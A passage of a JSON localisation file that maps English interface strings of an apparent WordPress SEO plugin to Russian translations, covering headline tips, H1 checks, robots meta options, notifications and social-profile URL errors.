\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Save Changes":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"View all tags":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438"],"Click on the tags below to insert variables into your template.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d."],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Submit a ticket and our world class support team will be in touch soon.":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u044f\u0432\u043a\u0443, \u0438 \u043d\u0430\u0448\u0430 \u0441\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043a\u043e\u0440\u043e \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"Get Support":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443"],"View All Documentation":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Browse documentation, reference material, and tutorials for %1$s.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e, \u0441\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f %1$s."],"View Documentation":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e"],"Docs":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"View All":["\u0412\u0441\u0435 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u044b \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u00ab"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Mobile Snapshot":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0430\u043f\u0448\u043e\u0442"],"Read the Ultimate WordPress SEO Guide":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e SEO \u0434\u043b\u044f WordPress"],"For best results, you should strive for %1$d and above.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$d \u0438 \u0432\u044b\u0448\u0435."],"A very good score is between %1$d and %2$d.":["\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043c\u0435\u0436\u0434\u0443 %1$d \u0438 %2$d."],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"Basic SEO":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No ODP":["\u0411\u0435\u0437 ODP"],"No Snippet":["\u0411\u0435\u0437 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430"],"No Image Index":["\u0411\u0435\u0437 \u0438\u043d\u0434\u0435\u043a\u0441\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"No Translate":["\u0411\u0435\u0437 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u0430"],"No Archive":["\u0411\u0435\u0437 \u0430\u0440\u0445\u0438\u0432\u0430"],"No Follow":["No Follow"],"No Index":["No Index"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Standard":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439"],"Max Image Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438"],"Max Video Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0438\u0434\u0435\u043e"],"Max Snippet":["\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Robots meta:":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0440\u043e\u0431\u043e\u0442\u043e\u0432:"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"All taxonomies are set to noindex or your site does not have any taxonomies registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u043e\u043f\u0446\u0438\u0435\u0439."],"All post types are set to noindex or your site does not have any post types registered that are supported by this feature.":["\u0414\u043b\u044f \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 noindex, \u0438\u043b\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043d\u0435\u0442 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439."],"No taxonomies available.":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043d\u0435\u0442."],"No post types available.":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Slug:":["\u0421\u043b\u0430\u0433:"],"Label:":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430:"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Analyzing...":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u043c..."],"off":["\u043e\u0442\u043a\u043b"],"Price Indicator":["\u0418\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 \u0446\u0435\u043d\u044b"],"Tax ID:":["\u0418\u041d\u041d:"],"VAT ID":["\u041d\u0414\u0421 ID"],"Phone number":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440"],"Warnings":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f"],"An error occurred while analyzing your site.":["\u041f\u0440\u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430."],"Your Username:":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f:"],"Use the same username for multiple social networks":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Your MySpace URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL MySpace \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Wikipedia URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL \u0412\u0438\u043a\u0438\u043f\u0435\u0434\u0438\u0438 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your SoundCloud URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL SoundCloud \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Yelp URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Yelp \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Tumblr URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Tumblr \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your LinkedIn URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL LinkedIn \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your YouTube URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL YouTube \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Pinterest URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Pinterest \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your Instagram URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL Instagram \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"Your X (Twitter) URL is invalid. Please check the format and try 